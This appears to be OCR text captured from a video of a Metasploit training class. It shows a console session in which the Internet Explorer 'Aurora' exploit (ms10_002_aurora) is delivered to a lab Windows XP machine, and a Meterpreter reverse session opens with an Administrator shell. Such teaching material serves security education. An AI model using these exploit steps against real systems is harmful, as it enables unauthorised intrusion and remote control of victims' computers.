 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
[*] Server started.
msf exploit(ms10_002_aurora) > [*] Sending Internet Explorer "Aurora" Memory Corruption to client 1
72.16.32.131
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 172.16.32.131
[*] Sending stage (748032 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1228) at Sat May 08 15:51:45 -
0400 2010
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter IHAZSECURITY\Administrator @ IHAZSECURITY 172.16.32.129:443 -> 172.16.32.131:12
28
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3700 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>exit
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms10_002_aurora) >
Shell
root@bt: /pen
root@bt: /pentest/exploits
1 2
15:53